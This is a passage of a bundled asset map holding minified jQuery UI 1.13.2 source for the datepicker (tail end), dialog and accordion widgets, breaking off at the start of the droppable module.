numMonths===\"number\"?[1,numMonths]:numMonths));},_getMinMaxDate:function(inst,minMax){return this._determineDate(inst,this._get(inst,minMax+\"Date\"),null);},_getDaysInMonth:function(year,month){return 32-this._daylightSavingAdjust(new Date(year,month,32)).getDate();},_getFirstDayOfMonth:function(year,month){return new Date(year,month,1).getDay();},_canAdjustMonth:function(inst,offset,curYear,curMonth){var numMonths=this._getNumberOfMonths(inst),date=this._daylightSavingAdjust(new Date(curYear,curMonth+(offset<0?offset:numMonths[0]*numMonths[1]),1));if(offset<0){date.setDate(this._getDaysInMonth(date.getFullYear(),date.getMonth()));}\nreturn this._isInRange(inst,date);},_isInRange:function(inst,date){var yearSplit,currentYear,minDate=this._getMinMaxDate(inst,\"min\"),maxDate=this._getMinMaxDate(inst,\"max\"),minYear=null,maxYear=null,years=this._get(inst,\"yearRange\");if(years){yearSplit=years.split(\":\");currentYear=new Date().getFullYear();minYear=parseInt(yearSplit[0],10);maxYear=parseInt(yearSplit[1],10);if(yearSplit[0].match(/[+\\-].*/)){minYear+=currentYear;}\nif(yearSplit[1].match(/[+\\-].*/)){maxYear+=currentYear;}}\nreturn((!minDate||date.getTime()>=minDate.getTime())&&(!maxDate||date.getTime()<=maxDate.getTime())&&(!minYear||date.getFullYear()>=minYear)&&(!maxYear||date.getFullYear()<=maxYear));},_getFormatConfig:function(inst){var shortYearCutoff=this._get(inst,\"shortYearCutoff\");shortYearCutoff=(typeof shortYearCutoff!==\"string\"?shortYearCutoff:new Date().getFullYear()%100+parseInt(shortYearCutoff,10));return{shortYearCutoff:shortYearCutoff,dayNamesShort:this._get(inst,\"dayNamesShort\"),dayNames:this._get(inst,\"dayNames\"),monthNamesShort:this._get(inst,\"monthNamesShort\"),monthNames:this._get(inst,\"monthNames\")};},_formatDate:function(inst,day,month,year){if(!day){inst.currentDay=inst.selectedDay;inst.currentMonth=inst.selectedMonth;inst.currentYear=inst.selectedYear;}\nvar date=(day?(typeof day===\"object\"?day:this._daylightSavingAdjust(new Date(year,month,day))):this._daylightSavingAdjust(new Date(inst.currentYear,inst.currentMonth,inst.currentDay)));return this.formatDate(this._get(inst,\"dateFormat\"),date,this._getFormatConfig(inst));}});function datepicker_bindHover(dpDiv){var selector=\"button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a\";return dpDiv.on(\"mouseout\",selector,function(){$(this).removeClass(\"ui-state-hover\");if(this.className.indexOf(\"ui-datepicker-prev\")!==-1){$(this).removeClass(\"ui-datepicker-prev-hover\");}\nif(this.className.indexOf(\"ui-datepicker-next\")!==-1){$(this).removeClass(\"ui-datepicker-next-hover\");}}).on(\"mouseover\",selector,datepicker_handleMouseover);}\nfunction datepicker_handleMouseover(){if(!$.datepicker._isDisabledDatepicker(datepicker_instActive.inline?datepicker_instActive.dpDiv.parent()[0]:datepicker_instActive.input[0])){$(this).parents(\".ui-datepicker-calendar\").find(\"a\").removeClass(\"ui-state-hover\");$(this).addClass(\"ui-state-hover\");if(this.className.indexOf(\"ui-datepicker-prev\")!==-1){$(this).addClass(\"ui-datepicker-prev-hover\");}\nif(this.className.indexOf(\"ui-datepicker-next\")!==-1){$(this).addClass(\"ui-datepicker-next-hover\");}}}\nfunction datepicker_extendRemove(target,props){$.extend(target,props);for(var name in props){if(props[name]==null){target[name]=props[name];}}\nreturn target;}\n$.fn.datepicker=function(options){if(!this.length){return this;}\nif(!$.datepicker.initialized){$(document).on(\"mousedown\",$.datepicker._checkExternalClick);$.datepicker.initialized=true;}\nif($(\"#\"+$.datepicker._mainDivId).length===0){$(\"body\").append($.datepicker.dpDiv);}\nvar otherArgs=Array.prototype.slice.call(arguments,1);if(typeof options===\"string\"&&(options===\"isDisabled\"||options===\"getDate\"||options===\"widget\")){return $.datepicker[\"_\"+options+\"Datepicker\"].apply($.datepicker,[this[0]].concat(otherArgs));}\nif(options===\"option\"&&arguments.length===2&&typeof arguments[1]===\"string\"){return $.datepicker[\"_\"+options+\"Datepicker\"].apply($.datepicker,[this[0]].concat(otherArgs));}\nreturn this.each(function(){if(typeof options===\"string\"){$.datepicker[\"_\"+options+\"Datepicker\"].apply($.datepicker,[this].concat(otherArgs));}else{$.datepicker._attachDatepicker(this,options);}});};$.datepicker=new Datepicker();$.datepicker.initialized=false;$.datepicker.uuid=new Date().getTime();$.datepicker.version=\"1.13.2\";return $.datepicker;});","jquery/ui-modules/widgets/dialog.min.js":"/*!\n * jQuery UI Dialog 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"jquery\",\"./button\",\"./draggable\",\"./mouse\",\"./resizable\",\"../focusable\",\"../keycode\",\"../position\",\"../safe-active-element\",\"../safe-blur\",\"../tabbable\",\"../unique-id\",\"../version\",\"../widget\"],factory);}else{factory(jQuery);}})(function($){\"use strict\";$.widget(\"ui.dialog\",{version:\"1.13.2\",options:{appendTo:\"body\",autoOpen:true,buttons:[],classes:{\"ui-dialog\":\"ui-corner-all\",\"ui-dialog-titlebar\":\"ui-corner-all\"},closeOnEscape:true,closeText:\"Close\",draggable:true,hide:null,height:\"auto\",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:false,position:{my:\"center\",at:\"center\",of:window,collision:\"fit\",using:function(pos){var topOffset=$(this).css(pos).offset().top;if(topOffset<0){$(this).css(\"top\",pos.top-topOffset);}}},resizable:true,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:true,height:true,maxHeight:true,maxWidth:true,minHeight:true,minWidth:true,width:true},resizableRelatedOptions:{maxHeight:true,maxWidth:true,minHeight:true,minWidth:true},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height};this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)};this.originalTitle=this.element.attr(\"title\");if(this.options.title==null&&this.originalTitle!=null){this.options.title=this.originalTitle;}\nif(this.options.disabled){this.options.disabled=false;}\nthis._createWrapper();this.element.show().removeAttr(\"title\").appendTo(this.uiDialog);this._addClass(\"ui-dialog-content\",\"ui-widget-content\");this._createTitlebar();this._createButtonPane();if(this.options.draggable&&$.fn.draggable){this._makeDraggable();}\nif(this.options.resizable&&$.fn.resizable){this._makeResizable();}\nthis._isOpen=false;this._trackFocus();},_init:function(){if(this.options.autoOpen){this.open();}},_appendTo:function(){var element=this.options.appendTo;if(element&&(element.jquery||element.nodeType)){return $(element);}\nreturn this.document.find(element||\"body\").eq(0);},_destroy:function(){var next,originalPosition=this.originalPosition;this._untrackInstance();this._destroyOverlay();this.element.removeUniqueId().css(this.originalCss).detach();this.uiDialog.remove();if(this.originalTitle){this.element.attr(\"title\",this.originalTitle);}\nnext=originalPosition.parent.children().eq(originalPosition.index);if(next.length&&next[0]!==this.element[0]){next.before(this.element);}else{originalPosition.parent.append(this.element);}},widget:function(){return this.uiDialog;},disable:$.noop,enable:$.noop,close:function(event){var that=this;if(!this._isOpen||this._trigger(\"beforeClose\",event)===false){return;}\nthis._isOpen=false;this._focusedElement=null;this._destroyOverlay();this._untrackInstance();if(!this.opener.filter(\":focusable\").trigger(\"focus\").length){$.ui.safeBlur($.ui.safeActiveElement(this.document[0]));}\nthis._hide(this.uiDialog,this.options.hide,function(){that._trigger(\"close\",event);});},isOpen:function(){return this._isOpen;},moveToTop:function(){this._moveToTop();},_moveToTop:function(event,silent){var moved=false,zIndices=this.uiDialog.siblings(\".ui-front:visible\").map(function(){return+$(this).css(\"z-index\");}).get(),zIndexMax=Math.max.apply(null,zIndices);if(zIndexMax>=+this.uiDialog.css(\"z-index\")){this.uiDialog.css(\"z-index\",zIndexMax+1);moved=true;}\nif(moved&&!silent){this._trigger(\"focus\",event);}\nreturn moved;},open:function(){var that=this;if(this._isOpen){if(this._moveToTop()){this._focusTabbable();}\nreturn;}\nthis._isOpen=true;this.opener=$($.ui.safeActiveElement(this.document[0]));this._size();this._position();this._createOverlay();this._moveToTop(null,true);if(this.overlay){this.overlay.css(\"z-index\",this.uiDialog.css(\"z-index\")-1);}\nthis._show(this.uiDialog,this.options.show,function(){that._focusTabbable();that._trigger(\"focus\");});this._makeFocusTarget();this._trigger(\"open\");},_focusTabbable:function(){var hasFocus=this._focusedElement;if(!hasFocus){hasFocus=this.element.find(\"[autofocus]\");}\nif(!hasFocus.length){hasFocus=this.element.find(\":tabbable\");}\nif(!hasFocus.length){hasFocus=this.uiDialogButtonPane.find(\":tabbable\");}\nif(!hasFocus.length){hasFocus=this.uiDialogTitlebarClose.filter(\":tabbable\");}\nif(!hasFocus.length){hasFocus=this.uiDialog;}\nhasFocus.eq(0).trigger(\"focus\");},_restoreTabbableFocus:function(){var activeElement=$.ui.safeActiveElement(this.document[0]),isActive=this.uiDialog[0]===activeElement||$.contains(this.uiDialog[0],activeElement);if(!isActive){this._focusTabbable();}},_keepFocus:function(event){event.preventDefault();this._restoreTabbableFocus();this._delay(this._restoreTabbableFocus);},_createWrapper:function(){this.uiDialog=$(\"<div>\").hide().attr({tabIndex:-1,role:\"dialog\"}).appendTo(this._appendTo());this._addClass(this.uiDialog,\"ui-dialog\",\"ui-widget ui-widget-content ui-front\");this._on(this.uiDialog,{keydown:function(event){if(this.options.closeOnEscape&&!event.isDefaultPrevented()&&event.keyCode&&event.keyCode===$.ui.keyCode.ESCAPE){event.preventDefault();this.close(event);return;}\nif(event.keyCode!==$.ui.keyCode.TAB||event.isDefaultPrevented()){return;}\nvar tabbables=this.uiDialog.find(\":tabbable\"),first=tabbables.first(),last=tabbables.last();if((event.target===last[0]||event.target===this.uiDialog[0])&&!event.shiftKey){this._delay(function(){first.trigger(\"focus\");});event.preventDefault();}else if((event.target===first[0]||event.target===this.uiDialog[0])&&event.shiftKey){this._delay(function(){last.trigger(\"focus\");});event.preventDefault();}},mousedown:function(event){if(this._moveToTop(event)){this._focusTabbable();}}});if(!this.element.find(\"[aria-describedby]\").length){this.uiDialog.attr({\"aria-describedby\":this.element.uniqueId().attr(\"id\")});}},_createTitlebar:function(){var uiDialogTitle;this.uiDialogTitlebar=$(\"<div>\");this._addClass(this.uiDialogTitlebar,\"ui-dialog-titlebar\",\"ui-widget-header ui-helper-clearfix\");this._on(this.uiDialogTitlebar,{mousedown:function(event){if(!$(event.target).closest(\".ui-dialog-titlebar-close\")){this.uiDialog.trigger(\"focus\");}}});this.uiDialogTitlebarClose=$(\"<button type='button'></button>\").button({label:$(\"<a>\").text(this.options.closeText).html(),icon:\"ui-icon-closethick\",showLabel:false}).appendTo(this.uiDialogTitlebar);this._addClass(this.uiDialogTitlebarClose,\"ui-dialog-titlebar-close\");this._on(this.uiDialogTitlebarClose,{click:function(event){event.preventDefault();this.close(event);}});uiDialogTitle=$(\"<span>\").uniqueId().prependTo(this.uiDialogTitlebar);this._addClass(uiDialogTitle,\"ui-dialog-title\");this._title(uiDialogTitle);this.uiDialogTitlebar.prependTo(this.uiDialog);this.uiDialog.attr({\"aria-labelledby\":uiDialogTitle.attr(\"id\")});},_title:function(title){if(this.options.title){title.text(this.options.title);}else{title.html(\"&#160;\");}},_createButtonPane:function(){this.uiDialogButtonPane=$(\"<div>\");this._addClass(this.uiDialogButtonPane,\"ui-dialog-buttonpane\",\"ui-widget-content ui-helper-clearfix\");this.uiButtonSet=$(\"<div>\").appendTo(this.uiDialogButtonPane);this._addClass(this.uiButtonSet,\"ui-dialog-buttonset\");this._createButtons();},_createButtons:function(){var that=this,buttons=this.options.buttons;this.uiDialogButtonPane.remove();this.uiButtonSet.empty();if($.isEmptyObject(buttons)||(Array.isArray(buttons)&&!buttons.length)){this._removeClass(this.uiDialog,\"ui-dialog-buttons\");return;}\n$.each(buttons,function(name,props){var click,buttonOptions;props=typeof props===\"function\"?{click:props,text:name}:props;props=$.extend({type:\"button\"},props);click=props.click;buttonOptions={icon:props.icon,iconPosition:props.iconPosition,showLabel:props.showLabel,icons:props.icons,text:props.text};delete props.click;delete props.icon;delete props.iconPosition;delete props.showLabel;delete props.icons;if(typeof props.text===\"boolean\"){delete props.text;}\n$(\"<button></button>\",props).button(buttonOptions).appendTo(that.uiButtonSet).on(\"click\",function(){click.apply(that.element[0],arguments);});});this._addClass(this.uiDialog,\"ui-dialog-buttons\");this.uiDialogButtonPane.appendTo(this.uiDialog);},_makeDraggable:function(){var that=this,options=this.options;function filteredUi(ui){return{position:ui.position,offset:ui.offset};}\nthis.uiDialog.draggable({cancel:\".ui-dialog-content, .ui-dialog-titlebar-close\",handle:\".ui-dialog-titlebar\",containment:\"document\",start:function(event,ui){that._addClass($(this),\"ui-dialog-dragging\");that._blockFrames();that._trigger(\"dragStart\",event,filteredUi(ui));},drag:function(event,ui){that._trigger(\"drag\",event,filteredUi(ui));},stop:function(event,ui){var left=ui.offset.left-that.document.scrollLeft(),top=ui.offset.top-that.document.scrollTop();options.position={my:\"left top\",at:\"left\"+(left>=0?\"+\":\"\")+left+\" \"+\"top\"+(top>=0?\"+\":\"\")+top,of:that.window};that._removeClass($(this),\"ui-dialog-dragging\");that._unblockFrames();that._trigger(\"dragStop\",event,filteredUi(ui));}});},_makeResizable:function(){var that=this,options=this.options,handles=options.resizable,position=this.uiDialog.css(\"position\"),resizeHandles=typeof handles===\"string\"?handles:\"n,e,s,w,se,sw,ne,nw\";function filteredUi(ui){return{originalPosition:ui.originalPosition,originalSize:ui.originalSize,position:ui.position,size:ui.size};}\nthis.uiDialog.resizable({cancel:\".ui-dialog-content\",containment:\"document\",alsoResize:this.element,maxWidth:options.maxWidth,maxHeight:options.maxHeight,minWidth:options.minWidth,minHeight:this._minHeight(),handles:resizeHandles,start:function(event,ui){that._addClass($(this),\"ui-dialog-resizing\");that._blockFrames();that._trigger(\"resizeStart\",event,filteredUi(ui));},resize:function(event,ui){that._trigger(\"resize\",event,filteredUi(ui));},stop:function(event,ui){var offset=that.uiDialog.offset(),left=offset.left-that.document.scrollLeft(),top=offset.top-that.document.scrollTop();options.height=that.uiDialog.height();options.width=that.uiDialog.width();options.position={my:\"left top\",at:\"left\"+(left>=0?\"+\":\"\")+left+\" \"+\"top\"+(top>=0?\"+\":\"\")+top,of:that.window};that._removeClass($(this),\"ui-dialog-resizing\");that._unblockFrames();that._trigger(\"resizeStop\",event,filteredUi(ui));}}).css(\"position\",position);},_trackFocus:function(){this._on(this.widget(),{focusin:function(event){this._makeFocusTarget();this._focusedElement=$(event.target);}});},_makeFocusTarget:function(){this._untrackInstance();this._trackingInstances().unshift(this);},_untrackInstance:function(){var instances=this._trackingInstances(),exists=$.inArray(this,instances);if(exists!==-1){instances.splice(exists,1);}},_trackingInstances:function(){var instances=this.document.data(\"ui-dialog-instances\");if(!instances){instances=[];this.document.data(\"ui-dialog-instances\",instances);}\nreturn instances;},_minHeight:function(){var options=this.options;return options.height===\"auto\"?options.minHeight:Math.min(options.minHeight,options.height);},_position:function(){var isVisible=this.uiDialog.is(\":visible\");if(!isVisible){this.uiDialog.show();}\nthis.uiDialog.position(this.options.position);if(!isVisible){this.uiDialog.hide();}},_setOptions:function(options){var that=this,resize=false,resizableOptions={};$.each(options,function(key,value){that._setOption(key,value);if(key in that.sizeRelatedOptions){resize=true;}\nif(key in that.resizableRelatedOptions){resizableOptions[key]=value;}});if(resize){this._size();this._position();}\nif(this.uiDialog.is(\":data(ui-resizable)\")){this.uiDialog.resizable(\"option\",resizableOptions);}},_setOption:function(key,value){var isDraggable,isResizable,uiDialog=this.uiDialog;if(key===\"disabled\"){return;}\nthis._super(key,value);if(key===\"appendTo\"){this.uiDialog.appendTo(this._appendTo());}\nif(key===\"buttons\"){this._createButtons();}\nif(key===\"closeText\"){this.uiDialogTitlebarClose.button({label:$(\"<a>\").text(\"\"+this.options.closeText).html()});}\nif(key===\"draggable\"){isDraggable=uiDialog.is(\":data(ui-draggable)\");if(isDraggable&&!value){uiDialog.draggable(\"destroy\");}\nif(!isDraggable&&value){this._makeDraggable();}}\nif(key===\"position\"){this._position();}\nif(key===\"resizable\"){isResizable=uiDialog.is(\":data(ui-resizable)\");if(isResizable&&!value){uiDialog.resizable(\"destroy\");}\nif(isResizable&&typeof value===\"string\"){uiDialog.resizable(\"option\",\"handles\",value);}\nif(!isResizable&&value!==false){this._makeResizable();}}\nif(key===\"title\"){this._title(this.uiDialogTitlebar.find(\".ui-dialog-title\"));}},_size:function(){var nonContentHeight,minContentHeight,maxContentHeight,options=this.options;this.element.show().css({width:\"auto\",minHeight:0,maxHeight:\"none\",height:0});if(options.minWidth>options.width){options.width=options.minWidth;}\nnonContentHeight=this.uiDialog.css({height:\"auto\",width:options.width}).outerHeight();minContentHeight=Math.max(0,options.minHeight-nonContentHeight);maxContentHeight=typeof options.maxHeight===\"number\"?Math.max(0,options.maxHeight-nonContentHeight):\"none\";if(options.height===\"auto\"){this.element.css({minHeight:minContentHeight,maxHeight:maxContentHeight,height:\"auto\"});}else{this.element.height(Math.max(0,options.height-nonContentHeight));}\nif(this.uiDialog.is(\":data(ui-resizable)\")){this.uiDialog.resizable(\"option\",\"minHeight\",this._minHeight());}},_blockFrames:function(){this.iframeBlocks=this.document.find(\"iframe\").map(function(){var iframe=$(this);return $(\"<div>\").css({position:\"absolute\",width:iframe.outerWidth(),height:iframe.outerHeight()}).appendTo(iframe.parent()).offset(iframe.offset())[0];});},_unblockFrames:function(){if(this.iframeBlocks){this.iframeBlocks.remove();delete this.iframeBlocks;}},_allowInteraction:function(event){if($(event.target).closest(\".ui-dialog\").length){return true;}\nreturn!!$(event.target).closest(\".ui-datepicker\").length;},_createOverlay:function(){if(!this.options.modal){return;}\nvar jqMinor=$.fn.jquery.substring(0,4);var isOpening=true;this._delay(function(){isOpening=false;});if(!this.document.data(\"ui-dialog-overlays\")){this.document.on(\"focusin.ui-dialog\",function(event){if(isOpening){return;}\nvar instance=this._trackingInstances()[0];if(!instance._allowInteraction(event)){event.preventDefault();instance._focusTabbable();if(jqMinor===\"3.4.\"||jqMinor===\"3.5.\"){instance._delay(instance._restoreTabbableFocus);}}}.bind(this));}\nthis.overlay=$(\"<div>\").appendTo(this._appendTo());this._addClass(this.overlay,null,\"ui-widget-overlay ui-front\");this._on(this.overlay,{mousedown:\"_keepFocus\"});this.document.data(\"ui-dialog-overlays\",(this.document.data(\"ui-dialog-overlays\")||0)+1);},_destroyOverlay:function(){if(!this.options.modal){return;}\nif(this.overlay){var overlays=this.document.data(\"ui-dialog-overlays\")-1;if(!overlays){this.document.off(\"focusin.ui-dialog\");this.document.removeData(\"ui-dialog-overlays\");}else{this.document.data(\"ui-dialog-overlays\",overlays);}\nthis.overlay.remove();this.overlay=null;}}});if($.uiBackCompat!==false){$.widget(\"ui.dialog\",$.ui.dialog,{options:{dialogClass:\"\"},_createWrapper:function(){this._super();this.uiDialog.addClass(this.options.dialogClass);},_setOption:function(key,value){if(key===\"dialogClass\"){this.uiDialog.removeClass(this.options.dialogClass).addClass(value);}\nthis._superApply(arguments);}});}\nreturn $.ui.dialog;});","jquery/ui-modules/widgets/accordion.min.js":"/*!\n * jQuery UI Accordion 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"jquery\",\"../version\",\"../keycode\",\"../unique-id\",\"../widget\"],factory);}else{factory(jQuery);}})(function($){\"use strict\";return $.widget(\"ui.accordion\",{version:\"1.13.2\",options:{active:0,animate:{},classes:{\"ui-accordion-header\":\"ui-corner-top\",\"ui-accordion-header-collapsed\":\"ui-corner-all\",\"ui-accordion-content\":\"ui-corner-bottom\"},collapsible:false,event:\"click\",header:function(elem){return elem.find(\"> li > :first-child\").add(elem.find(\"> :not(li)\").even());},heightStyle:\"auto\",icons:{activeHeader:\"ui-icon-triangle-1-s\",header:\"ui-icon-triangle-1-e\"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:\"hide\",borderBottomWidth:\"hide\",paddingTop:\"hide\",paddingBottom:\"hide\",height:\"hide\"},showProps:{borderTopWidth:\"show\",borderBottomWidth:\"show\",paddingTop:\"show\",paddingBottom:\"show\",height:\"show\"},_create:function(){var options=this.options;this.prevShow=this.prevHide=$();this._addClass(\"ui-accordion\",\"ui-widget ui-helper-reset\");this.element.attr(\"role\",\"tablist\");if(!options.collapsible&&(options.active===false||options.active==null)){options.active=0;}\nthis._processPanels();if(options.active<0){options.active+=this.headers.length;}\nthis._refresh();},_getCreateEventData:function(){return{header:this.active,panel:!this.active.length?$():this.active.next()};},_createIcons:function(){var icon,children,icons=this.options.icons;if(icons){icon=$(\"<span>\");this._addClass(icon,\"ui-accordion-header-icon\",\"ui-icon \"+icons.header);icon.prependTo(this.headers);children=this.active.children(\".ui-accordion-header-icon\");this._removeClass(children,icons.header)._addClass(children,null,icons.activeHeader)._addClass(this.headers,\"ui-accordion-icons\");}},_destroyIcons:function(){this._removeClass(this.headers,\"ui-accordion-icons\");this.headers.children(\".ui-accordion-header-icon\").remove();},_destroy:function(){var contents;this.element.removeAttr(\"role\");this.headers.removeAttr(\"role aria-expanded aria-selected aria-controls tabIndex\").removeUniqueId();this._destroyIcons();contents=this.headers.next().css(\"display\",\"\").removeAttr(\"role aria-hidden aria-labelledby\").removeUniqueId();if(this.options.heightStyle!==\"content\"){contents.css(\"height\",\"\");}},_setOption:function(key,value){if(key===\"active\"){this._activate(value);return;}\nif(key===\"event\"){if(this.options.event){this._off(this.headers,this.options.event);}\nthis._setupEvents(value);}\nthis._super(key,value);if(key===\"collapsible\"&&!value&&this.options.active===false){this._activate(0);}\nif(key===\"icons\"){this._destroyIcons();if(value){this._createIcons();}}},_setOptionDisabled:function(value){this._super(value);this.element.attr(\"aria-disabled\",value);this._toggleClass(null,\"ui-state-disabled\",!!value);this._toggleClass(this.headers.add(this.headers.next()),null,\"ui-state-disabled\",!!value);},_keydown:function(event){if(event.altKey||event.ctrlKey){return;}\nvar keyCode=$.ui.keyCode,length=this.headers.length,currentIndex=this.headers.index(event.target),toFocus=false;switch(event.keyCode){case keyCode.RIGHT:case keyCode.DOWN:toFocus=this.headers[(currentIndex+1)%length];break;case keyCode.LEFT:case keyCode.UP:toFocus=this.headers[(currentIndex-1+length)%length];break;case keyCode.SPACE:case keyCode.ENTER:this._eventHandler(event);break;case keyCode.HOME:toFocus=this.headers[0];break;case keyCode.END:toFocus=this.headers[length-1];break;}\nif(toFocus){$(event.target).attr(\"tabIndex\",-1);$(toFocus).attr(\"tabIndex\",0);$(toFocus).trigger(\"focus\");event.preventDefault();}},_panelKeyDown:function(event){if(event.keyCode===$.ui.keyCode.UP&&event.ctrlKey){$(event.currentTarget).prev().trigger(\"focus\");}},refresh:function(){var options=this.options;this._processPanels();if((options.active===false&&options.collapsible===true)||!this.headers.length){options.active=false;this.active=$();}else if(options.active===false){this._activate(0);}else if(this.active.length&&!$.contains(this.element[0],this.active[0])){if(this.headers.length===this.headers.find(\".ui-state-disabled\").length){options.active=false;this.active=$();}else{this._activate(Math.max(0,options.active-1));}}else{options.active=this.headers.index(this.active);}\nthis._destroyIcons();this._refresh();},_processPanels:function(){var prevHeaders=this.headers,prevPanels=this.panels;if(typeof this.options.header===\"function\"){this.headers=this.options.header(this.element);}else{this.headers=this.element.find(this.options.header);}\nthis._addClass(this.headers,\"ui-accordion-header ui-accordion-header-collapsed\",\"ui-state-default\");this.panels=this.headers.next().filter(\":not(.ui-accordion-content-active)\").hide();this._addClass(this.panels,\"ui-accordion-content\",\"ui-helper-reset ui-widget-content\");if(prevPanels){this._off(prevHeaders.not(this.headers));this._off(prevPanels.not(this.panels));}},_refresh:function(){var maxHeight,options=this.options,heightStyle=options.heightStyle,parent=this.element.parent();this.active=this._findActive(options.active);this._addClass(this.active,\"ui-accordion-header-active\",\"ui-state-active\")._removeClass(this.active,\"ui-accordion-header-collapsed\");this._addClass(this.active.next(),\"ui-accordion-content-active\");this.active.next().show();this.headers.attr(\"role\",\"tab\").each(function(){var header=$(this),headerId=header.uniqueId().attr(\"id\"),panel=header.next(),panelId=panel.uniqueId().attr(\"id\");header.attr(\"aria-controls\",panelId);panel.attr(\"aria-labelledby\",headerId);}).next().attr(\"role\",\"tabpanel\");this.headers.not(this.active).attr({\"aria-selected\":\"false\",\"aria-expanded\":\"false\",tabIndex:-1}).next().attr({\"aria-hidden\":\"true\"}).hide();if(!this.active.length){this.headers.eq(0).attr(\"tabIndex\",0);}else{this.active.attr({\"aria-selected\":\"true\",\"aria-expanded\":\"true\",tabIndex:0}).next().attr({\"aria-hidden\":\"false\"});}\nthis._createIcons();this._setupEvents(options.event);if(heightStyle===\"fill\"){maxHeight=parent.height();this.element.siblings(\":visible\").each(function(){var elem=$(this),position=elem.css(\"position\");if(position===\"absolute\"||position===\"fixed\"){return;}\nmaxHeight-=elem.outerHeight(true);});this.headers.each(function(){maxHeight-=$(this).outerHeight(true);});this.headers.next().each(function(){$(this).height(Math.max(0,maxHeight-\n$(this).innerHeight()+$(this).height()));}).css(\"overflow\",\"auto\");}else if(heightStyle===\"auto\"){maxHeight=0;this.headers.next().each(function(){var isVisible=$(this).is(\":visible\");if(!isVisible){$(this).show();}\nmaxHeight=Math.max(maxHeight,$(this).css(\"height\",\"\").height());if(!isVisible){$(this).hide();}}).height(maxHeight);}},_activate:function(index){var active=this._findActive(index)[0];if(active===this.active[0]){return;}\nactive=active||this.active[0];this._eventHandler({target:active,currentTarget:active,preventDefault:$.noop});},_findActive:function(selector){return typeof selector===\"number\"?this.headers.eq(selector):$();},_setupEvents:function(event){var events={keydown:\"_keydown\"};if(event){$.each(event.split(\" \"),function(index,eventName){events[eventName]=\"_eventHandler\";});}\nthis._off(this.headers.add(this.headers.next()));this._on(this.headers,events);this._on(this.headers.next(),{keydown:\"_panelKeyDown\"});this._hoverable(this.headers);this._focusable(this.headers);},_eventHandler:function(event){var activeChildren,clickedChildren,options=this.options,active=this.active,clicked=$(event.currentTarget),clickedIsActive=clicked[0]===active[0],collapsing=clickedIsActive&&options.collapsible,toShow=collapsing?$():clicked.next(),toHide=active.next(),eventData={oldHeader:active,oldPanel:toHide,newHeader:collapsing?$():clicked,newPanel:toShow};event.preventDefault();if((clickedIsActive&&!options.collapsible)||(this._trigger(\"beforeActivate\",event,eventData)===false)){return;}\noptions.active=collapsing?false:this.headers.index(clicked);this.active=clickedIsActive?$():clicked;this._toggle(eventData);this._removeClass(active,\"ui-accordion-header-active\",\"ui-state-active\");if(options.icons){activeChildren=active.children(\".ui-accordion-header-icon\");this._removeClass(activeChildren,null,options.icons.activeHeader)._addClass(activeChildren,null,options.icons.header);}\nif(!clickedIsActive){this._removeClass(clicked,\"ui-accordion-header-collapsed\")._addClass(clicked,\"ui-accordion-header-active\",\"ui-state-active\");if(options.icons){clickedChildren=clicked.children(\".ui-accordion-header-icon\");this._removeClass(clickedChildren,null,options.icons.header)._addClass(clickedChildren,null,options.icons.activeHeader);}\nthis._addClass(clicked.next(),\"ui-accordion-content-active\");}},_toggle:function(data){var toShow=data.newPanel,toHide=this.prevShow.length?this.prevShow:data.oldPanel;this.prevShow.add(this.prevHide).stop(true,true);this.prevShow=toShow;this.prevHide=toHide;if(this.options.animate){this._animate(toShow,toHide,data);}else{toHide.hide();toShow.show();this._toggleComplete(data);}\ntoHide.attr({\"aria-hidden\":\"true\"});toHide.prev().attr({\"aria-selected\":\"false\",\"aria-expanded\":\"false\"});if(toShow.length&&toHide.length){toHide.prev().attr({\"tabIndex\":-1,\"aria-expanded\":\"false\"});}else if(toShow.length){this.headers.filter(function(){return parseInt($(this).attr(\"tabIndex\"),10)===0;}).attr(\"tabIndex\",-1);}\ntoShow.attr(\"aria-hidden\",\"false\").prev().attr({\"aria-selected\":\"true\",\"aria-expanded\":\"true\",tabIndex:0});},_animate:function(toShow,toHide,data){var total,easing,duration,that=this,adjust=0,boxSizing=toShow.css(\"box-sizing\"),down=toShow.length&&(!toHide.length||(toShow.index()<toHide.index())),animate=this.options.animate||{},options=down&&animate.down||animate,complete=function(){that._toggleComplete(data);};if(typeof options===\"number\"){duration=options;}\nif(typeof options===\"string\"){easing=options;}\neasing=easing||options.easing||animate.easing;duration=duration||options.duration||animate.duration;if(!toHide.length){return toShow.animate(this.showProps,duration,easing,complete);}\nif(!toShow.length){return toHide.animate(this.hideProps,duration,easing,complete);}\ntotal=toShow.show().outerHeight();toHide.animate(this.hideProps,{duration:duration,easing:easing,step:function(now,fx){fx.now=Math.round(now);}});toShow.hide().animate(this.showProps,{duration:duration,easing:easing,complete:complete,step:function(now,fx){fx.now=Math.round(now);if(fx.prop!==\"height\"){if(boxSizing===\"content-box\"){adjust+=fx.now;}}else if(that.options.heightStyle!==\"content\"){fx.now=Math.round(total-toHide.outerHeight()-adjust);adjust=0;}}});},_toggleComplete:function(data){var toHide=data.oldPanel,prev=toHide.prev();this._removeClass(toHide,\"ui-accordion-content-active\");this._removeClass(prev,\"ui-accordion-header-active\")._addClass(prev,\"ui-accordion-header-collapsed\");if(toHide.length){toHide.parent()[0].className=toHide.parent()[0].className;}\nthis._trigger(\"activate\",null,data);}});});","jquery/ui-modules/widgets/droppable.min.js":"/*!\n * jQuery UI Droppable 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"jquery\",\"./draggable\",\"./mouse\",\"../version\",\"../widget\"],factory);}else{factory(jQuery);}})(function($){\"use 